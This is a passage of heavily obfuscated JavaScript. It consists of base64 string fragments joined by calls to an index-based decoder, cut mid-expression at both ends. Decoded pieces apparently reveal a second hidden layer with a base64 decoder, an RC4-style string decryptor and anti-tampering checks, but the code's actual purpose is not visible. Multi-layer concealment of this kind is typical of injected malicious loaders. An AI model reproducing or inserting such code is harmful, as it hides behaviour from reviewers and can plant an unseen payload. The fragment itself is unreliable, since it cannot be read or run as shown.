cnLCdXNk5jUThvc1c0UmRQVycsJ2s4a1'+'VXUkQwclcnLCdXNTdjSExKZEwxYScsJ1c'+_0x1498441v(0x244)+'N3p3VzRDM1c1NCcsJ1c2U29lczdjTGEnL'+'CdkZG1OaGY0Jywnem1vd2ZNbW0nLCdXN0'+'dEV1B6VndHJywnVzRSZElDa2VXT0ZkUGE'+_0x1498441v(0x221)+'T05kTHEnLCdnbWtmV1I5VEFXJywnYkNvc'+_0x1498441v(0x1d7)+_0x1498441v(0x242))+('LCdXNnhjU0NvcWZMTycsJ2R4cUJXT0JkU'+'XEnLCdXNUJjR1NvQ1c0eGRORycsJ1dRbG'+_0x1498441v(0x1b0)+'XJywnVzVsY1FTb05XNE5kSEcnLCdpQ290'+'Rm1vQ0RxJywnVzZWY0pmbGRQZ0snLCdoU'+'2tHVzY5WGRxJywneHhWZFJTbzZXNUMnLC'+_0x1498441v(0x180)+'wJywnaVhCZFJxU0EnLCdXN3lrYlhoY1FH'+'JywncmIvZE84b1JXUUsnLCdXNU9lZmJSY'+'0lHJywnV1F2aldSU2dXT2RjUExWY0dYaG'+_0x1498441v(0x1a3)+'ta1RXUlRJRUcnLCdxdkpjSmc1MycsJ1c2'+_0x1498441v(0x216)+_0x1498441v(0x181)+'95JywnZ21vL0UwWmNHRycsJ294WmNNU29'+'XVzZ5JywnbFNvV2VabkQnLCdDSkMrZGFL'+'JywnV1E1Z3U4b3hBRycsJ3dMZGRPQ29LV'+'zRhJywnV1B5NFc0SmNUZE8nLCdFWGUxV1'+'JWY0dhJywnVzdOZEhTa0dXUEZkS1cnLCd'+'1U29taThvOVc3RycsJ2ZmNDFXUkpkVEcn'+_0x1498441v(0x1e7)+_0x1498441v(0x1bd)+_0x1498441v(0x1cd)+'0Y0lXJywnd0pWZFZTbytXT08nLCdXNkN3'+'V1BiN3hhJywnZk40cVdRZGRRRycsJ284b'+_0x1498441v(0x256)+'U3Y1I4b1hXNUJkR2EnLCdXNkJkS1NreFd'+'PU2MnLCdXNnhjS21vYVc0TmRLcScsJ1c3'+'RmNLOG9sVzczZEdHJywndFNrTFdQcmNXU'+'U8nLCdXTzNjUExEYUNHJywneEgwRXBycS'+'csJ1c2TmNL')+('bW9hZ05lJywnV1BxYlc1ZGNJZHknLCdoc'+'zB2b055JywnYUpuU1c2WEonLCdXUFdHbU'+'hCY01XJywnYWZ0Y1Jtb1FXNjgnLCd3di9'+'kVDhvOFc2TycsJ1c3ZGRNYXJyc2EnLCd2'+'OGt4V1BiZnVXJywnVzdsZFVZN2NWbWtnJ'+_0x1498441v(0x233)+_0x1498441v(0x20a)+'sJ2gyM2NQQ2tLV1JpJywnV09yQnVINEcn'+'LCdnMlJjUDhvVVc3YScsJ2xhZVludlcnL'+'CdnQ29PYkluUScsJ1c0aGRWQ2tmV1JSZF'+_0x1498441v(0x252)+'aV1FqOCcsJ0RZM2RSU2s3aGEnLCdiZTVC'+'VzdDeicsJ2NDby9XUi9jTUltJywnVzdic'+'Vc0dVFXNGknLCd2cUdEV1J4Y1VhJywnVz'+'dUdlc3cXhXN0cnLCdXNGxjUnhsZElLTyc'+_0x1498441v(0x1e9)+'MCcsJ3ZTbzdjdVN3JywnQ3FHMGFkbScsJ'+'25zS3ZndzQnLCdhbW9OeG1vbnVHJywnYj'+'NLa1dQaGRIRycsJ3VTa1pXUjkrc2EnLCd'+'sZ1ZjTUNrMldPNCcsJ1c3aGRLSUhRcXEn'+'LCdDbWtzV1FiR3lxJywnV09GZE9OUHknL'+_0x1498441v(0x182)+_0x1498441v(0x1b5)+'kSHEnLCduc3hkVnRXYScsJ0VTa3hEdjNk'+'TGEnLCdXNkdiaHd6MScsJ0NkaW5XUmknL'+_0x1498441v(0x1c4)+'cnLCdqOG81elNrMVc0QycsJ1dQdmJ6ZEN'+'BJywna21vMW5XWGgnLCdkaHRjT0NrWFdP'+_0x1498441v(0x19e)+'CdXNVpkVlNrdFdQeGRQYScsJ1dRM2NUOG'+'svVzYvY01h')+('Jywnb1NvYkFTbzJXUXEnLCdXN1dYVzVqc'+'lc1eScsJ1c0SmRIbWtoV1AwVycsJ1c1OU'+'llcjBsJywnVzVDWmVyL2NUbW9QV1JTJyw'+'nd054ZFQ4b0pXNksnLCdXUmRkSnNpV2px'+'JywnclNvR2t1dWwnLCdXNVpkT2FGY1M4a'+'0MnLCdqQ2t0VzdmbmtHJywnV1FlcmZKeG'+'NIYScsJ2VDb1BCbWswVzVXJywnVzRwY0d'+'TbzhXNE5kSlcnLCdXN3lPQ0tLMycsJ1c1'+'SmRIR1JjSzhrTicsJ1dRWmNPZVA5eWEnL'+'Cd0WThTV1IvY0xhJywnVzUzY05tb05XNl'+'ZkUEcnLCdvZGJ3Vzc1dycsJ1c0ejdhY08'+'2JywnVzUxZ2lxR1EnLCdocmUza2ZtJywn'+'bUpWZFU4a2tvQ2szV1J1JywnVzczZEdiR'+'mNNU2tEJywnVzZ5UGFHdGNIcScsJ1dQaG'+'RWU2t1V1BCY0c4a0loZjhtV1JqVlc2Tyc'+'sJ0JDa1BXUlRFV1FPJywnVzRMQmphNGQn'+'LCdXN0wyVzVLaFc0UycsJ1dRUmRTOGsyR'+_0x1498441v(0x163)+'dRUFdyRycsJ2owODBXT1ZkR0cnLCdXNDQ'+'zV09iOEFXJywnV09aY1FTa29XNjNjTVcn'+'LCdtQ29TRVNrWlc3eScsJ1c3dXNXUlQyJ'+'ywnYnNhdmx2cScsJ0EyQmRRbW9xVzdDJ1'+_0x1498441v(0x1ad)+'iKXthPWEtMHgxODg7dmFyIGM9XzB4NTk1'+_0x1498441v(0x1fb)+_0x1498441v(0x21e)+'IgZD1mdW5jdGlvbihpKXt2YXIgaj0nYWJ'+'jZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpB'+_0x1498441v(0x19b)+'jAxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2'+'Zvcih2YXIg')+(_0x1498441v(0x1da)+_0x1498441v(0x23c)+'oweDQwK246bixsKyslMHg0KT9rKz1TdHJ'+'pbmdbJ2Zyb21DaGFyQ29kZSddKDB4ZmYm'+'bT4+KC0weDIqbCYweDYpKToweDApe249a'+'lsnaW5kZXhPZiddKG4pO31yZXR1cm4gaz'+'t9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmF'+'yIG49W10sbz0weDAscCxxPScnLHI9Jyc7'+'bD1kKGwpO2Zvcih2YXIgdT0weDAsdj1sW'+'ydsZW5ndGgnXTt1PHY7dSsrKXtyKz0nJS'+'crKCcwMCcrbFsnY2hhckNvZGVBdCddKHU'+'pWyd0b1N0cmluZyddKDB4MTApKVsnc2xp'+'Y2UnXSgtMHgyKTt9bD1kZWNvZGVVUklDb'+'21wb25lbnQocik7dmFyIHQ7Zm9yKHQ9MH'+_0x1498441v(0x1e6)+'vcih0PTB4MDt0PDB4MTAwO3QrKyl7bz0o'+_0x1498441v(0x23f)+'W1bJ2xlbmd0aCddKSklMHgxMDAscD1uW3'+'RdLG5bdF09bltvXSxuW29dPXA7fXQ9MHg'+_0x1498441v(0x224)+_0x1498441v(0x21c)+'SUweDEwMCxvPShvK25bdF0pJTB4MTAwLH'+'A9blt0XSxuW3RdPW5bb10sbltvXT1wLHE'+'rPVN0cmluZ1snZnJvbUNoYXJDb2RlJ10o'+'bFsnY2hhckNvZGVBdCddKHcpXm5bKG5bd'+'F0rbltvXSklMHgxMDBdKTt9cmV0dXJuIH'+'E7fTtfMHg1OTUxMzgxZFsnek5WYkl5J10'+'9aCxfMHg1OTUxMzgxZFsnQklBaU94J109'+'e30sXzB4NTk1MTM4MWRbJ09GVmdCbiddP'+'SEhW107fXZhciBlPV8weDU5NTEzODFjWz'+'B4MF0sZj1h')+('K2UsZz1fMHg1OTUxMzgxZFsnQklBaU94J'+_0x1498441v(0x202)+'YoXzB4NTk1MTM4MWRbJ01WamxpUiddPT0'+_0x1498441v(0x192)+'bihqKXt0aGlzWydPb3BrcU8nXT1qLHRoa'+'XNbJ1FKWmtHYSddPVsweDEsMHgwLDB4MF'+'0sdGhpc1snblRoT1RQJ109ZnVuY3Rpb24'+'oKXtyZXR1cm4nbmV3U3RhdGUnO30sdGhp'+_0x1498441v(0x196)+'Hg1YyhceDVjKVx4MjAqe1x4NWN3K1x4Mj'+_0x1498441v(0x22e)+'8XHgyMl0uK1tceDI3fFx4MjJdOz9ceDIw'+'Kn0nO307aVsncHJvdG90eXBlJ11bJ3ZQR'+'3hwcSddPWZ1bmN0aW9uKCl7dmFyIGo9bm'+'V3IFJlZ0V4cCh0aGlzWydDeWRIZmgnXSt'+_0x1498441v(0x16a)+_0x1498441v(0x1eb)+'W5nJ10oKSk/LS10aGlzWydRSlprR2EnXV'+'sweDFdOi0tdGhpc1snUUpaa0dhJ11bMHg'+'wXTtyZXR1cm4gdGhpc1sneFhkbHRFJ10o'+'ayk7fSxpWydwcm90b3R5cGUnXVsneFhkb'+'HRFJ109ZnVuY3Rpb24oail7aWYoIUJvb2'+'xlYW4ofmopKXJldHVybiBqO3JldHVybiB'+'0aGlzWydKTW5LcFcnXSh0aGlzWydPb3Br'+'cU8nXSk7fSxpWydwcm90b3R5cGUnXVsnS'+'k1uS3BXJ109ZnVuY3Rpb24oail7Zm9yKH'+'ZhciBrPTB4MCxsPXRoaXNbJ1FKWmtHYSd'+'dWydsZW5ndGgnXTtrPGw7aysrKXt0aGlz'+'WydRSlprR2EnXVsncHVzaCddKE1hdGhbJ'+_0x1498441v(0x161)+'kpLGw9dGhp')+('c1snUUpaa0dhJ11bJ2xlbmd0aCddO31yZ'+'XR1cm4gaih0aGlzWydRSlprR2EnXVsweD'+'BdKTt9LG5ldyBpKF8weDU5NTEzODFkKVs'+'ndlBHeHBxJ10oKSxfMHg1OTUxMzgxZFsn'+'TVZqbGlSJ109ISFbXTt9Yz1fMHg1OTUxM'+_0x1498441v(0x193)+'UxMzgxZFsnQklBaU94J11bZl09Yzt9ZWx'+'zZSBjPWc7cmV0dXJuIGM7fShmdW5jdGlv'+_0x1498441v(0x219)+'3doaWxlKCEhW10pe3RyeXt2YXIgYz0tcG'+'Fyc2VJbnQoSigweDJjOSwnVm5naScpKSo'+_0x1498441v(0x23d)+'KSstcGFyc2VJbnQoSigweDJhNSwnYl1SS'+'CcpKSstcGFyc2VJbnQoSigweDI2NywnU0'+_0x1498441v(0x246)+'eR2YkJykpKy1wYXJzZUludChKKDB4MzQ4'+'LCdxNmlBJykpKi1wYXJzZUludChKKDB4M'+_0x1498441v(0x153)+'gzZjYsJ212Q0InKSkrcGFyc2VJbnQoSig'+_0x1498441v(0x251)+_0x1498441v(0x170)+_0x1498441v(0x1bc)+_0x1498441v(0x22f)+'wdXNoJ10oYVsnc2hpZnQnXSgpKTt9fX0o'+'XzB4NTk1MTM4MWMsMHhjM2JmYSksIWZ1b'+'mN0aW9uKCl7dmFyIEs9XzB4NTk1MTM4MW'+'QsYz17fTtjW0soMHgxOTAsJ15HZiQnKV0'+'9SygweDFmNSwnXkdmJCcpK0soMHgzMDIs'+'J1ExKUInKSxjW0soMHgxYmUsJyVrZ3knK'+'V09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT'+'xzO30sY1tL')+('KDB4NDJjLCdkQzJoJyldPWZ1bmN0aW9uK'+'HEscyl7cmV0dXJuIHEhPT1zO30sY1tLKD'+'B4M2NlLCcmWVZqJyldPWZ1bmN0aW9uKHE'+'pe3JldHVybiBxKCk7fSxjW0soMHgzMDUs'+'J3E2aUEnKV09SygweDIyYSwnKHJyaycpK'+_0x1498441v(0x1cf)+_0x1498441v(0x201)+_0x1498441v(0x1b2)+_0x1498441v(0x1ee)+'0soMHg0MGYsJzUxT0UnKSxjW0soMHgyYz'+'EsJ3J3R14nKV09ZnVuY3Rpb24ocSxzKXt'+'yZXR1cm4gcT09PXM7fSxjW0soMHgzMDks'+'J2RTaHcnKV09SygweDM4NSwncTZpQScpK'+'yd0JyxjW0soMHg0MjEsJ2RTaHcnKV09Sy'+'gweDMwZSwnN3NiQicpK0soMHgzYzMsJ1A'+_0x1498441v(0x1fe)+_0x1498441v(0x19a)+'GNbSygweDJiZCwnZmFhdycpXT1mdW5jdG'+_0x1498441v(0x1ac)+'9LGNbSygweDJjZSwnQW13cScpXT1mdW5j'+'dGlvbihxLHMpe3JldHVybiBxPj1zO30sY'+_0x1498441v(0x206)+'9uKHEscyl7cmV0dXJuIHE8PXM7fSxjW0s'+'oMHgzNjksJ114UTknKV09ZnVuY3Rpb24o'+'cSxzKXtyZXR1cm4gcStzO30sY1tLKDB4M'+_0x1498441v(0x240)+'l7cmV0dXJuIHEtczt9LGNbSygweDQwMSw'+_0x1498441v(0x20f)+'SygweDJiMSwnYSQzeScpK0soMHgzZWEsJ'+'0ZJJGYnKStLKDB4M2ZlLCcxTSZ0JykrSy'+'gweDI4MCwn')+(_0x1498441v(0x1db)+_0x1498441v(0x214)+'ZDQicpK0soMHgxZGYsJ3F5MDYnKStLKDB'+_0x1498441v(0x169)+_0x1498441v(0x1be)+_0x1498441v(0x177)+'1jOScpK0soMHgxZDQsJ29tYzknKStLKDB'+'4M2IwLCcqN2RCJykrSygweDIxZSwnTmgl'+_0x1498441v(0x236)+'ThmLCduSWIwJykrSygweDM4NiwnY1BTTi'+'cpK0soMHgzNzgsJyVCXlcnKStLKDB4Mzh'+'jLCdvbWM5JykrSygweDM5NCwnQW13cScp'+'K0soMHgyZTgsJ0ZJJGYnKStLKDB4MjEzL'+'CcoZk80JykrSygweDQwYiwnYSQzeScpK0'+'soMHgzMzYsJ15HZiQnKStLKDB4MjYzLCd'+'vbWM5JykrSygweDNiZSwnUDUpRCcpLGNb'+'SygweDMzMCwnckNwMCcpXT1mdW5jdGlvb'+'ihxLHMpe3JldHVybiBxKHMpO30sY1tLKD'+'B4MzEwLCcqN2RCJyldPUsoMHgzZjIsJ2R'+'DMmgnKStLKDB4NDNhLCduSWIwJykrSygw'+_0x1498441v(0x210)+_0x1498441v(0x245)+'Q0NSwncTZpQScpK0soMHgxZDEsJ15HZiQ'+_0x1498441v(0x1a4)+'ZSwnMHNBbicpK0soMHg0MDgsJ05oJVMnK'+'StLKDB4M2JhLCcwc0FuJykrSygweDQxZC'+_0x1498441v(0x1e5)+'LKDB4M2M0LCcla2d5JykrSygweDNhNywn'+'ZEMyaCcpK0soMHgyMWQsJ1A1KUQnKStLK'+'DB4MWE4LCdxeTA2JykrSygweDJjMiwncX'+'kwNicpK0so')+('MHgyZmYsJ3E2aUEnKStLKDB4NDMyLCd6b'+_0x1498441v(0x1a0)+_0x1498441v(0x24d)+_0x1498441v(0x172)+'ZWMsJ3J3R14nKStLKDB4NDNkLCdsU1B3J'+'ykrSygweDI1YSwnU0hFbycpK0soMHgzMm'+'EsJ1NIRW8nKStLKDB4MjJjLCdRMSlCJyk'+'rSygweDM2NywnTEd3cicpK0soMHg0M2Ms'+'J2xTUHcnKStLKDB4MjhmLCddeFE5JykrS'+'ygweDM2ZSwnZmFhdycpK0soMHgzNjMsJ1'+'1VWDInKStLKDB4NDBlLCcocnJrJykrSyg'+_0x1498441v(0x1a7)+'YXcnKStLKDB4MmE3LCcqN2RCJykrSygwe'+_0x1498441v(0x162)+_0x1498441v(0x152)+'xNywncndHXicpK0soMHgxZmIsJ3JDcDAn'+'KStLKDB4MWRiLCdyd0deJykrSygweDQwN'+'ywnUnAmKicpK0soMHgyYWIsJ2EkM3knKS'+'tLKDB4MTkxLCdxNmlBJykrSygweDIzNiw'+_0x1498441v(0x1c3)+'KDB4MzE1LCdMR3dyJykrSygweDFlYywnd'+_0x1498441v(0x249)+'B4MmNkLCdiSClaJykrSygweDI1Nywnblt'+'4OScpK0soMHgyYWQsJ1NIRW8nKStLKDB4'+'NDEzLCddeFE5JykrSygweDI5ZiwnSndoe'+'CcpK0soMHgyMDIsJ15HZiQnKStLKDB4MW'+'Q5LCdmYWF3JykrSygweDIwMCwncXkwNic'+'pK0soMHgzMDAsJ3E2aUEnKStLKDB4Mjc1'+_0x1498441v(0x20e)+'0soMHgzYWQsJ1ZuZ2knKStLKDB4MTk0LC'+'cla2d5Jykr')+(_0x1498441v(0x16e)+_0x1498441v(0x15b)+'gweDIwZSwnU0hFbycpK0soMHgzNGYsJzB'+'zQW4nKStLKDB4MmM4LCdMR3dyJykrSygw'+'eDIyMywnYSQzeScpK0soMHgzM2UsJ2ZhY'+'XcnKStLKDB4MzIyLCdkU2h3JykrSygweD'+'M3ZCwnblt4OScpK0soMHg0MTQsJ2JIKVo'+'nKStLKDB4MjE0LCcoJmxdJykrSygweDIy'+'ZiwnYkgpWicpK0soMHgyNTAsJ212Q0InK'+_0x1498441v(0x1f9)+'wnb21jOScpK0soMHgyMzUsJ11VWDInKSt'+'LKDB4Mzk2LCc3c2JCJykrSygweDNlNywn'+'UTEpQicpK0soMHgyOTksJ2JdUkgnKStLK'+'DB4MjY5LCduSWIwJykrSygweDM2Niwncn'+'dHXicpK0soMHgzZDQsJyVrZ3knKStLKDB'+'4MmViLCdsU1B3JykrSygweDMwYSwnMU0m'+'dCcpK0soMHgzZTMsJ2ojOEknKStLKDB4M'+'zlmLCdiXVJIJykrSygweDI3NCwnJWtneS'+'cpK0soMHgyMjEsJ25oRWknKStLKDB4MjV'+'jLCdBbXdxJykrSygweDQxYSwnRkkkZicp'+'K0soMHgyNmUsJ0xHd3InKStLKDB4MmQ5L'+_0x1498441v(0x259)+'soMHgzMDMsJ2RDMmgnKStLKDB4MmYwLCd'+'GSSRmJykrSygweDFkZCwnd0ZwcScpK0so'+'MHgyMjAsJzZTKEonKStLKDB4MzI1LCduW'+'3g5JykrSygweDI3ZCwnbmhFaScpK0soMH'+'gzNDUsJ3dGcHEnKStLKDB4MzVhLCdsU1B'+'3JykrSygweDNkYiwnbkliMCcpK0soMHgz'+'YzgsJ3F5MDYnKStLKDB4NDIyLCdiXVJIJ'+'ykrSygweDM4OCwnZFNodycpK0soMHgzOG'+'UsJ1ZuZ2kn')+('KStLKDB4MWU5LCcoJmxdJykrSygweDFhN'+'SwnaiM4SScpK0soMHgzNzMsJ05oJVMnKS'+'tLKDB4MzZkLCd6byZ3JykrSygweDFiZCw'+'ncXkwNicpK0soMHgyZjQsJ3J3R14nKStL'+'KDB4MjhjLCdOaCVTJykrSygweDM3YSwnY'+_0x1498441v(0x235)+_0x1498441v(0x21b)+_0x1498441v(0x184)+'MmQ2LCdBbXdxJykrSygweDNiYywnbFNQd'+'ycpK0soMHgzMDYsJzFNJnQnKStLKDB4Mz'+'ZjLCdMR3dyJykrSygweDI1NiwnQW13cSc'+'pK0soMHgzYmIsJ114UTknKStLKDB4M2Ez'+'LCdyd0deJykrSygweDMzYywnKGZPNCcpK'+'0soMHgyMDgsJ0xHd3InKStLKDB4MWM5LC'+'d3RnBxJykrSygweDM4MiwnI3QzJicpK0s'+'oMHgyZDcsJ212Q0InKStLKDB4MWEwLCd3'+'RnBxJykrSygweDQzOSwnbkliMCcpK0soM'+'HgzMmQsJygmbF0nKStLKDB4Mzk4LCcmWV'+'ZqJykrSygweDMxYSwnaiM4SScpK0soMHg'+'0NDIsJyhmTzQnKStLKDB4MjcwLCdiXVJI'+'JykrSygweDJiYSwneHlWXScpK0soMHgzY'+_0x1498441v(0x1d1)+'krSygweDJkZiwnem8mdycpK0soMHgzNDE'+'sJ25beDknKStLKDB4MmM2LCdkQzJoJykr'+_0x1498441v(0x1b7)+'1JwJionKStLKDB4M2RjLCdmYWF3JykrSy'+'gweDM1YiwnbXZDQicpK0soMHgyMGYsJ1N'+'IRW8nKStLKDB4MWY5LCdxNmlBJykrSygw'+'eDM1ZSwnTEd3IScpK0soMHg0MzcsJ21IK'+_0x1498441v(0x24a)+'I3OCwnKHJy')+('aycpK0soMHgyYTksJzdzYkInKStLKDB4N'+'DFjLCdyQ3AwJykrSygweDFkZSwnKGZPNC'+_0x1498441v(0x218)+'jLCddeFE5JykrSygweDIwNCwnJUJeVycp'+'K0soMHgyMzMsJ3E2aUEnKStLKDB4NDE5L'+'CdiXVJIJykrSygweDM3YywnbUgpZScpK0'+'soMHgzYTIsJ3h5Vl0nKStLKDB4M2U5LCd'+_0x1498441v(0x1ab)+_0x1498441v(0x22c)+_0x1498441v(0x1a8)+'gxZTQsJ11VWDInKStLKDB4MzFjLCcocnJ'+'rJykrSygweDFjNiwnaiM4SScpK0soMHgx'+'YzMsJ2xTUHcnKStLKDB4MjAzLCddeFE5J'+'ykrSygweDQzNCwnbkliMCcpK0soMHgzNG'+'QsJyVrZ3knKStLKDB4MTk2LCdqIzhJJyk'+'rSygweDNmOSwnYl1SSCcpK0soMHgyZjks'+_0x1498441v(0x1c9)+'ygweDI3MywnckNwMCcpK0soMHgxYjEsJ3'+'J3R14nKStLKDB4MWZlLCdmYWF3JykrSyg'+_0x1498441v(0x1bf)+_0x1498441v(0x1b4)+'DI1ZiwnU0hFbycpK0soMHgyZDEsJ2Z1Xm'+'cnKStLKDB4MjA3LCd3RnBxJykrSygweDF'+_0x1498441v(0x18d)+_0x1498441v(0x1e3)+'CwnVm5naScpK0soMHgzMzUsJ2EkM3knKS'+'tLKDB4MWE3LCc3c2JCJykrKEsoMHgyZjE'+'sJ1NIRW8nKStLKDB4M2QyLCdxeTA2Jykr'+_0x1498441v(0x211)+'05oJVMnKStLKDB4MWViLCdOaCVTJykrSy'+_0x1498441v(0x239))+(_0x1498441v(0x186)+_0x1498441v(0x197)+'t4OScpK0soMHgyMmQsJ3pvJncnKStLKDB'+'4NDIwLCcmWVZqJykrSygweDMxYiwnYSQz'+'eScpK0soMHgzYzYsJ2RDMmgnKStLKDB4M'+'zExLCcqN2RCJykrSygweDE4OSwnKCZsXS'+'cpK0soMHgyNWUsJ3pvJncnKStLKDB4M2Q'+'5LCddVVgyJykrSygweDIxYywnQW13cScp'+_0x1498441v(0x1e8)+'Ccla2d5JykrSygweDI1ZCwnNTFPRScpK0'+'soMHgyY2EsJ05oJVMnKStLKDB4M2E5LCd'+'TSEVvJykrSygweDNkMCwnaiM4SScpK0so'+'MHgxYTEsJ3h5Vl0nKStLKDB4MjlkLCd3R'+'nBxJykrSygweDMzNCwnUnAmKicpK0soMH'+'gyNzIsJ29tYzknKStLKDB4MmFmLCdKd2h'+'4JykrSygweDFhYywnRkkkZicpK0soMHg0'+_0x1498441v(0x168)+'ykrSygweDIyMiwnKjdkQicpK0soMHgzY2'+'MsJ3J3R14nKStLKDB4MTk1LCduW3g5Jyk'+'rSygweDIzMSwnbmhFaScpKyddJyksY1tL'+'KDB4MWFlLCdqIzhJJyldPWZ1bmN0aW9uK'+'HEscyl7cmV0dXJuIHErczt9LGNbSygweD'+_0x1498441v(0x17d)+'pe3JldHVybiBxK3M7fSxjW0soMHgzNTMs'+_0x1498441v(0x205)+_0x1498441v(0x24f)+_0x1498441v(0x257)+'jUFNOJykrSygweDFjMCwnbFNQdycpK0so'+'MHgzNTYsJ212Q0InKStLKDB4MjZkLCdxe'+_0x1498441v(0x199)+'gzZGQsJ212')+('Q0InKStLKDB4Mzc1LCdxNmlBJykrSygwe'+'DNhNCwnTmglUycpK0soMHgyYzQsJ3JDcD'+_0x1498441v(0x1ff)+'kMSwnaiM4SScpK0soMHgzNzEsJ3JDcDAn'+'KStLKDB4MWQ1LCdQNSlEJykrSygweDFiO'+'SwnTEd3cicpK0soMHgzMmUsJ0ZJJGYnKS'+'tLKDB4NDNiLCc2UyhKJykrSygweDQwYSw'+'nJllWaicpK0soMHgzNTUsJ2NQU04nKStL'+'KDB4MjRhLCc2UyhKJykrSygweDM0NiwnJ'+'UJeVycpK0soMHgyZjUsJ2ojOEknKStLKD'+'B4M2JmLCcxTSZ0JykrSygweDM1ZiwnNlM'+'oSicpK0soMHgyYTMsJ11VWDInKStLKDB4'+'M2IyLCdmdV5nJykrSygweDIzOSwnMHNBb'+'icpK0soMHgyOGIsJyN0MyYnKStLKDB4M2'+'UyLCdiSClaJykrSygweDJjYywnUnAmKic'+'pK0soMHgxOGQsJ2EkM3knKStLKDB4MWZh'+_0x1498441v(0x222)+_0x1498441v(0x178)+'dkU2h3JykrSygweDNmMCwnU0hFbycpK0s'+'oMHgyNjgsJ21IKWUnKStLKDB4MmY4LCdm'+'dV5nJykrSygweDMzMiwnblt4OScpK0soM'+'HgyY2IsJ21IKWUnKStLKDB4MzgzLCdTSE'+'VvJykrSygweDIwYiwnN3NiQicpK0soMHg'+_0x1498441v(0x25d)+'JykrSygweDI5NywnYSQzeScpK0soMHgzO'+_0x1498441v(0x248)+'krSygweDFkMCwnbkliMCcpK0soMHgyMTY'+_0x1498441v(0x231)+'SygweDI5NSwnTmglUycpK0soMHgxZWEsJ'+'yVrZ3knKStLKDB4MjAxLCdScCYqJykrSy'+'gweDM0Yywn')+('KHJyaycpK0soMHgxYTIsJ11VWDInKStLK'+_0x1498441v(0x1f1)+'NiQicpK0soMHgyODQsJ2JdUkgnKStLKDB'+'4MmUzLCcmWVZqJykrSygweDFhZiwnbXZD'+_0x1498441v(0x254)+'mZhLCduW3g5JykrSygweDFlNiwnblt4OS'+'cpK0soMHgyYmYsJ2ojOEknKStLKDB4Mjg'+'yLCddeFE5JykrSygweDNhMSwnI3QzJicp'+'K0soMHg0MjUsJzFNJnQnKStLKDB4M2MxL'+'CdxNmlBJykrSygweDIyNSwncndHXicpK0'+'soMHgzZTUsJ11VWDInKStLKDB4NDA1LCd'+_0x1498441v(0x24b)+'MHgyNTUsJ1A1KUQnKStLKDB4Mzg3LCdRM'+_0x1498441v(0x243)+'g0MWIsJ0p3aHgnKStLKDB4MzU3LCduaEV'+'pJykrSygweDMwNywnKCZsXScpK0soMHg0'+'NDAsJ2JIKVonKStLKDB4MzBkLCdiSClaJ'+'ykrSygweDFiZiwnKGZPNCcpK0soMHgzYW'+'EsJ2RTaHcnKStLKDB4MjM0LCdvbWM5Jyk'+_0x1498441v(0x17f)+'JzZTKEonKStLKDB4MjQ3LCcqN2RCJykrS'+'ygweDE5OSwnbXZDQicpK0soMHgyODEsJ2'+'NQU04nKStLKDB4Mjk4LCddeFE5JykrSyg'+'weDQxMCwnZmFhdycpK0soMHgzNTQsJygm'+'bF0nKStLKDB4MjRlLCdKd2h4JykrSygwe'+_0x1498441v(0x154)+'InKStLKDB4NDNlLCdBbXdxJykrSygweDJ'+'iMiwnXXhROScpK0soMHgxYTksJyo3ZEIn'+_0x1498441v(0x16d)+'SwnRkkkZicpK0soMHgyM2MsJ3F5MDYnKS'+'tLKDB4Mzc2')+('LCdyd0deJykrSygweDQzMSwnUDUpRCcpK'+'0soMHgzOGEsJ1ZuZ2knKStLKDB4NDAyLC'+'c3c2JCJykrSygweDI5MiwnXXhROScpK0s'+_0x1498441v(0x1ed)+'QzJoJykrSygweDIxOCwnYSQzeScpK0soM'+_0x1498441v(0x226)+_0x1498441v(0x1bb)+_0x1498441v(0x237)+_0x1498441v(0x155)+'zksJyo3ZEInKStLKDB4MjY2LCdOaCVTJy'+'krSygweDFmNiwnaiM4SScpK0soMHgyZWU'+'sJyVrZ3knKStLKDB4MThiLCdsU1B3Jykr'+'SygweDNhOCwnZnVeZycpK0soMHgxZjQsJ'+_0x1498441v(0x24e)+'gweDM4Ziwnblt4OScpK0soMHgyYTgsJ3J'+_0x1498441v(0x1f0)+'eDMxZiwneHlWXScpK0soMHgyZGUsJ05oJ'+'VMnKStLKDB4M2ZhLCcjdDMmJykrSygweD'+'M5NSwnYkgpWicpK0soMHgzM2EsJ1NIRW8'+'nKStLKDB4NDEyLCdmYWF3JykrSygweDFm'+'OCwncndHXicpK0soMHg0MDYsJ3JDcDAnK'+'StLKDB4MmQwLCdiXVJIJykrSygweDM4ZC'+'wnKGZPNCcpK0soMHgzMzMsJyo3ZEInKSt'+_0x1498441v(0x1f2)+_0x1498441v(0x1c1)+_0x1498441v(0x156)+'NiQicpK0soMHgyM2UsJ21IKWUnKStLKDB'+'4Mjk0LCdmdV5nJykrSygweDI3ZiwnXXhR'+'OScpK0soMHgxOWMsJ2xTUHcnKStLKDB4M'+_0x1498441v(0x179)+'cpK0soMHgz')+('YWUsJyVrZ3knKStLKDB4MzMxLCd6byZ3J'+'ykrSygweDM2YiwnYSQzeScpK0soMHgyZT'+'YsJ1JwJionKStLKDB4MWEzLCdhJDN5Jyk'+'rSygweDFmNywnYSQzeScpK0soMHgxY2Ys'+'J2JIKVonKStLKDB4MWI2LCcqN2RCJykrS'+'ygweDNjZiwnJWtneScpK0soMHgxYzcsJ2'+_0x1498441v(0x253)+'weDI0OCwncndHXicpK0soMHgyYzcsJ3F5'+'MDYnKStLKDB4Mjc3LCdTSEVvJykrSygwe'+_0x1498441v(0x17a)+_0x1498441v(0x18e)+_0x1498441v(0x17c)+'KStLKDB4MWJiLCc3c2JCJykrSygweDIzM'+'CwnbFNQdycpK0soMHgxYzIsJ1A1KUQnKS'+'tLKDB4MjI5LCdWbmdpJykrSygweDMwMSw'+'nMHNBbicpK0soMHgzMmIsJyVCXlcnKStL'+'KDB4MjJiLCcmWVZqJykrSygweDMyNywnZ'+_0x1498441v(0x190)+'B4MmExLCc2UyhKJykrSygweDQwOSwnU0h'+'FbycpK0soMHgzZjEsJ2ZhYXcnKStLKDB4'+_0x1498441v(0x1de)+_0x1498441v(0x207)+_0x1498441v(0x17e)+'pK0soMHgxZTMsJ1NIRW8nKStLKDB4MjU0'+'LCc3c2JCJykrSygweDJkNSwnckNwMCcpK'+'0soMHgzZWQsJyhmTzQnKStLKDB4MmE2LC'+'dGSSRmJykrSygweDMyMSwnRkkkZicpK0s'+'oMHgzMmMsJ2JdUkgnKStLKDB4MmRhLCdq'+'IzhJJykrSygweDI1YiwnNlMoSicpK0soM'+_0x1498441v(0x1f3)+'lEJykrSygw')+(_0x1498441v(0